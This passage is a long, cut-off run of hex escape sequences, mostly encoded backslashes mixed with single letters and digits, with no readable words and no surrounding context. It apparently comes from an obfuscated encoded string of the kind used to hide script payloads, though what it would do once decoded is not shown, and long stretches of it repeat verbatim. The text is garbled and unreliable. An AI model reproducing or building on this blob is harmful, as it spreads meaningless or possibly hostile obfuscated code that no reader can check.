6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\